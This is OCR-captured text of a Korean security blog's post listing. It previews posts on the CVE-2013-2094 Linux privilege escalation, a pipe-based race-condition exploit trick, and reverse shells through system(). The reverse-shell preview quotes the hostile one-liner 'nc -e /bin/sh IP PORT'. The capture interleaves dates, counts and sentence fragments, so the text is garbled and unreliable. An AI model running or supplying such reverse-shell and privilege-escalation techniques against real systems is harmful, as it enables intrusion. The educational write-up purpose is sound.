
작성시간
0
1
2014. 2. 24.
CVE-2013-2094 리눅스 로컬권한상승 취약점
글 내용
원래 제대로 깊게 분석해보려고 했는데... 급 귀찮음을 느껴서 단순히 소개만.. 이 취
약점은 2013년 5월 14일에 발표되었다.그래서, 현재 대부분의 기본 커널에서 적용
되는 취약점이다.(Ubuntu 13.04 64bit에서도 확인해보았는데, 루트가 따였다.)상
당히 심각한 취약점이니, 꼭 패치를 해야한다. tunz@ubuntu:~/cve-2013-209
작성시간
0
7
2013. 8. 6.
4$ cat /etc/os-releaseNAME="Ubuntu"VERSION="13.04, Raring Ringt
ail"...tunz@ubuntu:~/cve-2013-2094$ uname -aLinux ubuntu 3.8.0-1
9-generic #29-Ubuntu SMP Wed Apr 17 18:16:28 UTC 2013 x86_64
Race Condition one-shot exploit
x86_64 x86_6..
글 내용
레이스컨디션도 한번에 성공시킬수 있는 트릭들이 몇가지 있다.아래의 코드는 그 트
릭중 하나인, PIPE를 이용한 exploit이다.PIPE를 가득채운후, stderr를 그 파이프
에 연결해둔다.이렇게되면, 어떤 에러메세지가 뜰때, 파이프가 꽉차있기때문에 그 에
러메세지를 버퍼에 넣지 못해고 잠깐 멈추게 된다.멈춰있는동안 파일 바꿔치기 작업
작성시간
0
1
2013. 8. 2.
을 여유롭게 해주고 다시 버퍼를 읽어서, 프로그램을 진행시키면 된다.(꼭 실행직전
이 아니라도, 실행도중 stdout의 길이에 따라서 멈춘다던가 하는 방법이 가능) 참고:
http://dividead.wordpress.com/2009/07/21/blocking-between-exec
시스템함수를 통한 리버스텔넷 (추가)
ution-and-main/ #include #include #include #include #i..
글 내용
몇몇 라이트업들을 보니 "nc -e /bin/sh IP PORT" 등으로 리버스텔넷을 하는 경
우가 있다.근데, 난 안됀다... e옵션이 없다.그래서 찾아본 다른 방법 victimsystem